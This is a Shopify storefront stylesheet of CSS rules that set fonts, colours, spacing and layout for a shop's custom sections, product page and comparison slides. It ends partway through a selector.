div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column:nth-child(4) {
  margin-right: 0px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext {
    font-family: 'montserrat-light';
    font-size: 20px;
    line-height: 25px;
    font-style: italic;
    margin: 0;
    padding: 0 15px;
    padding-bottom: 15px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext p {
  margin: 0px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext strong {
  font-style: normal;
  font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 .multicolumn-card__image-wrapper {
    padding-bottom: 0px !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 .multicolumn-card__info,
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 .multicolumn-card__info {
  min-height: 358px;
}
div#shopify-section-template--23289014518052__main {
  margin-bottom: 100px;
}
div#shopify-section-template--23289014518052__main li.collection-list__item h3.card__heading {
    font-size: 18px;
    font-family: 'montserrat-bold';
}

div#shopify-section-template--23289014518052__custom_columns_wfpe6d,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB {
  background: #E0D1851A;
  margin-bottom: 50px;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .gradient,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .gradient {
    background: transparent;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column h2,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column h2 {
    color: #A17B2B;
    font-size: 28px;
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column:nth-child(4),
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column:nth-child(3), 
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column:nth-child(3), 
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column:nth-child(4) {
    display: none;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__block-richtext p,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__block-richtext p {
    font-size: 14px;
    font-family: 'montserrat-light';
    color: #000;
}

div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz {
  margin-top: 50px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns {
    align-items: flex-start;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text.content-container,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text.content-container,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text.content-container {
    padding-bottom: 0px;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__heading,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__heading,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__heading {
    font-family: 'montserrat-bold';
    font-size: 12px;
    color: #A17B2B;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__text,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__text,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__text {
    margin: 0;
    font-size: 24px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__text strong,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__text strong,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__featured_collection_MARmjt .card__badge.bottom.left {
    display: none;
}
section#shopify-section-template--23289014714660__featured_collection_MARmjt {
    margin-bottom: 50px;
}


div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz h2.custom-columns__title {
    color: #A17B2B;
    font-family: 'montserrat-light';
    font-size: 12px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext {
  margin: 0px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext p {
    font-size: 22px;
    font-family: 'montserrat-light';
    line-height: 25px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext p strong {
    font-family: 'montserrat-bold';
    display: block;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block {
    margin-bottom: 5px;
}

section#shopify-section-template--23289014714660__multicolumn_yyQkWn {
    margin-bottom: 50px;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn .section-template--23289014714660__multicolumn_yyQkWn-padding {
    max-width: 75%;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info {
    background: #f6f2ea;
    border: 2px solid #A17B2B;
    min-height: 358px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info h3 {
    font-family: 'montserrat-light';
    color: #ddbf7d;
    margin-bottom: 10px !important;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul {
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide01 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul li {
    list-style: none;
    position: relative;
    color: #A17B2B;
    font-family: montserrat-bold;
    font-size: 16px;
    margin-bottom: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide01 .multicolumn-card__info .rte ul li:before,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info .rte ul li:before,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul li:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-image: url(/cdn/shop/files/Group_1068.png?v=1725128787);
    background-size: cover;
    position: absolute;
    left: -30px;
    top: 4px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info {
    background: #fdecec;
    border: 2px solid #EA3E3E;
    min-height: 358px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info h3 {
    font-family: 'montserrat-bold';
    margin-bottom: 10px !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide03 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte ul li {
    list-style: none;
    position: relative;
    color: #EA3E3E;
    font-family: montserrat-light;
    font-size: 16px;
    margin-bottom: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide03 .multicolumn-card__info .rte ul li:before, 
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info .rte ul li:before, 
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte ul li:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-image: url(/cdn/shop/files/Group_1347.png?v=1725293164);
    background-size: cover;
    position: absolute;
    left: -30px;
    top: 4px;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte {
    max-width: 70%;
    margin: 0 auto;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01:after {
    content: 'VS';
    display: block;
    background: black;
    color: #fff;
    font-family: montserrat-bold;
    position: absolute;
    top: 30px;
    right: -45px;
    text-align: center;
    padding: 20px;
    border-radius: 50%;
    line-height: 26px;
    font-size: 20px;
    z-index: 999;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn ul#splide01-list {
  column-gap: 20px;
}

section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text {
  padding-bottom: 0px;
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__heading {
    color: #A17B2B;
    font-family: 'montserrat-bold';
    font-size: 12px;
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__text {
    margin: 0;
    font-size: 23px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__text  strong {
    font-family: 'montserrat-bold';
}

.product__accordion .summary__title h2 {
    font-family: 'montserrat-bold';
    font-size: 20px;
}

section#shopify-section-template--23289014714660__172505778324ebf9a0,
section#shopify-section-template--23289014714660__rich_text_aHQxyn {
    background: #E0D1851A;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text {
    background: transparent;
    padding-top: 80px;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__heading {
    font-family: 'montserrat-bold';
    font-size: 12px;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__text {
    margin: 0;
    font-size: 24px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
}


div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid {
    max-width: 80%;
    margin: 0 auto;
    align-items: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__heading {
    font-size: 12px;
    color: #A17B2B;
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__heading strong {
    color: #000;
    display: block;
    margin-top: 5px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__text {
    font-family: 'montserrat-light';
    font-size: 14px;
    line-height: 20px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__text strong {
  font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .captions {
    background: #E0D1851A;
    padding: 15px 20px;
    color: #A17B2B;
    font-size: 14px;
  font-family: 'montserrat-light';
  margin: 0;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .captions b {
   font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text-container p strong {
    display: block;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text {
    align-items: flex-start;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text span {
    font-size: 14px;
    font-family: 'montserrat-light';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text strong {
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text-container {
    margin: 0;
    background: #fcfaf3;
    padding: 10px 20px;
    padding-bottom: 15px;
}

section#shopify-section-template--23289014714660__rich_text_JRgYb3 {
    background: linear-gradient(181deg, #dece7c5e, transparent);
    padding: 80px 0px;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text {
    background: transparent;
    padding: 0;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text {
    font-family: 'montserrat-light';
    line-height: 55px;
    font-size: 40px;
    text-align: left;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
    font-size: 40px;
    color: #a17b2b;
    text-decoration: underline;
}
section#shopify-section-template--23289014714660__17251244083a4434d5 {
    margin-top: -80px;
}

div#ImageWithText--template--23289014714660__image_with_text_73pABB h2 {
    color: #A17B2B;
    font-size: 18px;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .image-with-text__text {
    font-size: 16px;
    font-family: 'montserrat-light';
    line-height: 24px;
    margin-top: 5px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions {
    background: #E0D1851A;
    padding: 15px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions h4 {
    margin: 0;
    color: #A17B2B;
    font-family: 'montserrat-bold';
    font-size: 18px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions > div {
    font-family: 'montserrat-light';
    font-size: 16px;
    line-height: 22px;
    color: #A17B2B;
    margin-top: 5px;
}

div#shopify-section-template--23289014714660__image_with_text_73pABB .image-with-text__grid {
    max-width: 80%;
    margin: 0 auto;
    align-items: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
.product__info-wrapper ul.icon-with-text {
    background: #A17B2B0D;
    padding: 14px 8px;
}
.product__info-wrapper ul.icon-with-text li span.h4 {
    font-family: 'montserrat-bold';
    color: #A17B2B;
}
.product__info-wrapper ul.icon-with-text li span.h4 div {
  font-family: 'montserrat-light';
}
.product__info-wrapper ul.icon-with-text li > img {
    margin-bottom: 3px;
}
.dh-under-btn-txt {
    text-align: right;
    font-size: 12px;
}
.dh-under-btn-txt div {
  font-family: 'montserrat-light';
}
.dh-under-btn-txt div b {
  font-family: 'montserrat-bold';
}
.dh-under-btn-txt div img {
  margin-right: 5px;
}
.product-form__quantity .quantity.main-quantity button,
.cart-drawer-item .quantity__button {
    background: transparent;
    border: 2px solid;
    border-radius: 50%;
    font-weight: bold;
    width: 32px;
    height: 32px;
}

.cart-drawer-item .quantity__button {

    width: 34px;
    height: 34px;
}
.main-product-form .product-form__buttons button {
    position: relative;
    overflow: hidden;
}
.main-product-form .product-form__buttons button img {
    position: absolute;
    right: 0;
    margin-right: 5px;
    top: 50%;
    transform: translateY(-50%);
}
.product-form__quantity .quantity.main-quantity:before,
.product-form__quantity .quantity.main-quantity:after {
  display: none;
}
.product-form__quantity .quantity.main-quantity input {
    background: transparent;
}
.product-form__quantity .quantity.main-quantity {
    align-items: center;
}
section#shopify-section-template--23289014714660__main .dh-single-colored {
    padding: 5px 0;
    background: #A17B2B1A;
    text-align: center;
    margin-top: 20px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold {
    font-family: 'montserrat-light';
    font-size: 11px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold-colored {
    color: #A17B2B;
    font-family: 'montserrat-light';
    font-size: 11px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold-colored b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-icon-txt-1 {
    font-size: 12px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__main .dh-icon-txt-1 b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-single-text {
    color: #A17B2B;
    font-family: 'montserrat-regular';
    font-size: 15px;
    margin-top: 10px;
    line-height: 22px;
} 
section#shopify-section-template--23289014714660__main .product__text-container {
    margin-bottom: 0;
}
section#shopify-section-template--23289014714660__main .product__text-container .product__text {
    align-items: end;
    text-transform: uppercase;
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .product__text-container .product__text .material-icon {
    color: #A17B2B !important;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > a:after {
    display: none;
}
section#shopify-section-template--23289014714660__main {
    background: #E0D1851A;
}
#shopify-section-template--23289014485284__custom_liquid_C83wgh > div > div > div > div > button img {
    width: 25px !important;
    vertical-align: middle;
    position: absolute;
    right: 0;
    margin-right: 5px;
    top: 14px;
}
#shopify-section-template--23289014714660__main .product__title h1 {
    font-family: 'montserrat-bold';
    font-size: 22px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a img {
    filter: invert(1);
    position: absolute;
    right: 0;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a:after {
    display: none;
}
.dh-products-meta-deta .dh-products-meta-deta-top {
    margin-top: 4px;
    font-size: 12px;
    font-family: 'montserrat-regular';
}
.dh-products-meta-deta .dh-products-meta-deta-btm {
    color: #a17b2b;
    font-size: 12px;
    font-family: 'montserrat-regular';
}
.dh-products-meta-deta .dh-products-meta-deta-btm b,
.dh-products-meta-deta .dh-products-meta-deta-top b {
  font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card__badge.bottom.left {
    display: none;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button {
    font-family: 'montserrat-bold' !important;
    font-size: 14px;
    position: relative;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button img {
    position: absolute;
    right: 0;
    margin-right: 5px;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button:hover {
    background: #000;
    color: #fff;
}
section#shopify-section-template--23289014485284__custom_liquid_C83wgh .container {
  background: linear-gradient(0deg, rgba(222, 206, 124, 0.2) 50%, rgba(222, 206, 124, 0) 100%) !important;
  padding-top: 0px;
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi {
  padding-top: 0px;
  padding-right: 0px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(3)>span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(2)>span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(1)>span:nth-child(2) {
    font-family: montserrat-regular;
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(3)>span:nth-child(2) strong,
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(2)>span:nth-child(2) strong,
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(1)>span:nth-child(2) strong {
    font-family: 'montserrat-bold';
  font-size: 14px;
}

#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div{
  padding-right:0px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > h2 > strong {
    font-weight: 700;
    font-family: montserrat-bold !important;
    font-size: 27px;
    color: #A17B2B;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
  font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
}

element.style {
    padding-left: 52px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > p {
    font-size: 28px;
    padding-right: 0px;
    color: #A17B2B;
    margin-top: 0px;
    font-family: montserrat-light;
    margin-bottom: 10px;
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:first-of-type {
    align-self: flex-start;
    border-radius: 4px !important;
    background-color:black;
    opacity:1;
    font-family: 'montserrat-bold';
}

div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:last-of-type {
    align-self: end;
    margin-top: -49px;
    left:-20px;
  border-radius: 4px !important;
  background-color:black;
  opacity:1;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:last-of-type::after,
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:first-of-type::after{
  display:none;
}
.rating-stars-and-text.font-size--desktop-auto.flex-center{
  font-size:13px;
}
.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video{
  border-radius:unset !important;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div{
  border-radius:0px;
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz {
    border-radius: 0px;
  background: linear-gradient(180deg, rgba(222, 206, 124, 0.2) 50%, rgba(222, 206, 124, 0.05) 100%);
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz {
    background: #f8f5e5 100% !important;
}

#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 530px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div{
  background-color:#F8F5E5 !important;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -22px;
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > h2 {
    font-size: 12px;
    text-transform: uppercase;
    color: #a17b2b;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > div > p {
    font-weight: 400;
    font-size: 22px;
    font-family: 'montserrat-regular';
    margin-top:-20px;
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > div > p strong {
  font-family: 'montserrat-bold';
}
.badge{
  background:#000000 !important;
  border-radius:5px !important;
}
.card__badge.bottom.left {
    position: absolute;
    top: -138px;
    left: 16px;
}
.price .price-item{
  color:black ;
}
.link-btns--center a.button:not([aria-disabled=true]):after, .link-btns--left a.button:not([aria-disabled=true]):after, .action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after, .action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after {
    background-color: black;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > h2 {
    text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
    margin-top:20px;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > div > p {
    font-size: 22px;
    font-family: 'montserrat-regular';
    font-weight: 400;
    margin-top: -12px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > h2 > strong{
      text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
    margin-top:-40px !important;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p{
      font-size: 30px;
    font-family: ''montserrat-regular';
    font-weight: 400;
    margin-top: -30px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > h2 {
    margin-top: -44px;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > h2 > strong{
        text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p{
      font-size: 30px;
    font-family: 'montserrat-regular';
    font-weight: 400;
    margin-top: -30px;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > div > p strong {
    font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card__heading {
    font-family: 'montserrat-bold';
    text-transform: uppercase;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card-information .caption-with-letter-spacing {
    font-family: 'montserrat-regular';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card-information .price {
    font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .quick-add .quick-add__submit {
    font-family: 'montserrat-regular';
    text-transform: uppercase;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div {
    background: #fcfaf3;
    margin-top: 60px;
}
#shopify-section-template--23289014485284__1724262841171518ee {
    background: #fcfaf3;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div > div{
    width: 75px;
    height: 75px;
    margin: 0 auto;
    padding: 20px;
    background: #000;
    border-radius: 50%;
    text-align: center;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div{
  background:transparent;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div > div > h3{
    color: white;
    font-size: 20px;
    line-height: 32px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div{
    width: 100% !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div, #splide01-slide03 > div > div{
  border-radius:0px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div > p {
    font-size: 16px !important;
    font-weight: 700;
    font-family: 'Montserrat' , sans-serif;
    color: #a17b2b;
    line-height: 46px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > h3 {
    font-weight: 400;
    font-family: sans-serif;
    color: #ddbf7d;
    font-size: 28px;
    padding-left:50px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div > p::before {
    content: '✓';
    padding: 0px 3px;
    color: white;
    background: #a17b2b;
    border-radius: 50px;
    font-size: 14px;
    margin-right: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div{
  background:#f6f2ea;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div{
  border:2px solid #a17b2b;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div > div > p {
    font-size: 16px !important;
    font-weight: 700;
    font-family: 'Montserrat' , sans-serif;
    color: #ea3e3e;
    line-height: 46px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div{
  background:#fdecec;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div{
  border:2px solid #ea3e3e;
}

section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div {
    margin-left: 215px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div {
    margin-left: -226px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02>div>div {
    z-index: 99;
    margin-top: 12px;
}
/* #splide01-slide01 > div > div > div > div {
    padding-bottom: 55px;
} */
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div > div > p::before {
    content: 'x';
    padding: 0px 3px;
    color: white;
    background: #ea3e3e;
    border-radius: 50px;
    font-size: 14px;
    margin-right: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div{
  padding-left:50px;
}

section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div{
  width:114% !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div {
    position: absolute;
    width: 100%;
    right: -92%;
    top: 5%;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div > img,
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div > img{
    height: 300px;
    width: auto;
}
#splide01-slide01 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div {
    position: absolute;
    width: 100%;
    right: 30%;
    top: 5%;
  height:100%;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > h2 > strong {
